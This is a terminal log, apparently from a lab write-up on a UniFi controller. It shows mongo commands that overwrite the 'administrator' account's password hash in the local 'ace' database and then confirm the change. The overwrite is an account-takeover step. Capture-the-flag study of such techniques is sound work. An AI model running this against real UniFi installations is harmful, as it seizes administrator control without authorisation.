 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval 'db.admin.update({"name": "administrator"},{$set:{"x_shadow":"$6$1
dc6rh1RxqTgHk0J$hbOJtvY804pdO0qiIvEwMGIEmkQAoLniviLQBcEvP8fm4Tg.Q4VJUGFQvWGmeVXIPaBlnNeOiXGyFqwSPIsfp0"}});'
<8fm4Tg.Q4VJUGFQvWGmeVXIPaBlnNeOiXGyFqwSPIsfp0"}});'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 0 })
unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find({ name: \"administrator\"}, {name: true, x_shadow:t
rue}).pretty();"
<strator\"}, {name: true, x_shadow:true}).pretty();"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"x_shadow" : "$6$1dc6rh1RxqTgHk0J$hbOJtvY804pdO0qiIvEwMGIEmkQAoLniviLQBcEvP8fm4Tg.Q4VJUGFQvWGmeVXIPaBlnNeOiXGyFqwSPIsf
p0"
}